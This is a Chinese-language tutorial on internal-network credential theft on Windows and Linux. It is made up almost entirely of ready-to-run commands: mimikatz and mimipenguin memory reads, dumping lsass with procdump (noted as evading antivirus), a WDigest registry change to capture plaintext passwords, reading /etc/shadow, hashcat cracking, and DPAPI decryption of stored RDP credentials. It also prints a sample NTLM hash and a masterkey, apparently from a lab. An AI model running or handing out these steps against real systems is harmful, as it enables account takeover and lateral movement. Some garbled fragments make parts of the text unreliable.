【内网安全】Win&Linux&内存离线读取&Hashcat破解&RDP&SSH存储提取
文章目录
- 概述
-
- 1、Windows-Mimikatz适用环境:
- 2、Linux-mimipenguin适用环境:
- Linux-密码获取-内存读取&密文破解&存储凭证
- Windows-密码获取-在线离线读取&密文破解&存储凭证
-
- 1、在线读
- 2、离线读
- 3、解决高版本
- 4、HASH破解
- 5、RDP凭据抓取
- 总结
概述
1、Windows-Mimikatz适用环境:
微软为了防止明文密码泄露发布了补丁KB2871997,关闭了Wdigest功能。
当系统为win10或2012R2以上时,默认在内存缓存中禁止保存明文密码,
此时可以通过修改注册表的方式抓取明文,但需要用户重新登录后才能成功抓取。
2008 R2版本可以抓取明文密码

2012 R2 Datacenter 版本抓不到密钥
2、Linux-mimipenguin适用环境:
Kali 4.3.0 (rolling) x64 (gdm3)
Ubuntu Desktop 12.04 LTS x64 (Gnome Keyring 3.18.3-0ubuntu2)
Ubuntu Desktop 16.04 LTS x64 (Gnome Keyring 3.18.3-0ubuntu2)
XUbuntu Desktop 16.04 x64 (Gnome Keyring 3.18.3-0ubuntu2)
VSFTPd 3.0.3-8+b1 (Active FTP client connections)
Apache2 2.4.25-3 (Active/Old HTTP BASIC AUTH Sessions)
openssh-server 1:7.3p1-1 (Active SSH connections - sudo usage)
Linux-密码获取-内存读取&密文破解&存储凭证
1、密码读取:
https://github.com/huntergregal/mimipenguin
chmod 755 ./mimipenguin.sh
./mimipenguin.sh
gg 读不出来

2、密码破解:
cat /etc/shadow
hashcat.exe -a 3 -m 1800 linuxhash.txt pass.txt
加密形式:(通过密文前缀判断)
https://hashcat.net/wiki/doku.php?id=hashcat
linux sha512crypt 6 6 6, SHA512 (Unix)加密方式:
hashcat -m 1800 sha512linux.txt p.txt
linux sha256crypt 5 5 5, SHA256 (Unix)加密方式:
hashcat -m 7400 sha256linux.txt p.txt
linux下md5crypt, MD5 (Unix), Cisco-IOS 1 1 1 (MD5)加密方式:
hashcat -m 500 linuxmd5.txt p.txt
inux下bcrypt 2 ∗ 2* 2∗, Blowfish加密方式:
hashcat -m 3200 linuxmd5.txt p.txt
3、密码存储:SSH密匙-上节课知识点
Windows-密码获取-在线离线读取&密文破解&存储凭证
1、在线读
https://github.com/gentilkiwi/mimikatz
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"



2、离线读
https://learn.microsoft.com/zh-cn/sysinternals/downloads/procdump
实验1:针对防护拦截:针对防护拦截(Minikatz被拦截)
Procdump是微软官方的工具,可在命令行将lsass导出且杀软不会拦截
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.DMP"
sekurlsa::logonPasswords full
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.DMP"
sekurlsa::logonPasswords full
3、解决高版本
修改注册表+强制锁屏+等待系统管理员重新登录+截取明文密码
修改注册表来让Wdigest Auth保存明文口令方式
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\ /v UseLogonCredential /t REG_DWORD /d 1
4、HASH破解
https://hashcat.net/
https://www.cmd5.com/
https://www.somd5.com/
hashcat cmd5 somd5


GOD\dbadmin 518b98ad4178a53695dc997aa02d455c
https://www.cnblogs.com/Junglezt/p/16044372.html
-m 密文类型
-a 破解类型
?l 小写
?s 符号
?d 数字
字典破解:
.\hashcat.exe -a 0 -m 1000 .\hash.txt .\pass.txt #需要密码字典
暴力破解:
hashcat.exe -a 3 -m 1000 518b98ad4178a53695dc997aa02d455c ?l?l?l?l?l?s?s?s?d?d

5、RDP凭据抓取
cmdkey /list

dir /a %userprofile%\appdata\local\microsoft\credentials\*

mimikatz dpapi::cred /in:C:\Users\webadmin\appdata\local\microsoft\credentials\5FBB2585F99BA05366F08E52F1C1740B

19d0d4f3-e495-432c-918a-ade1dc76a5e4
找到guidMasterKey对应的MasterKey:
mimikatz sekurlsa::dpapi
mimikatz dpapi::cred /in:C:\Users\webadmin\appdata\local\microsoft\credentials\5FBB2585F99BA05366F08E52F1C1740B /masterkey:9c0ed75255d7b011294cb4944560608667e3a19bdf3ee5b0f1a58775a96e3c48aa8e5f2070bb65f774f401b13e548e99181c20dd29a7952c31031e754f59efd2
总结
windows下:
mimikatz被拦截(杀毒等):进行离线读取
操作系统过高 => 2012:离线读取、修改注册表、对hash值进行破解
利用RDP凭据
linux下:
mimipenguin 读取
hashcat 爆破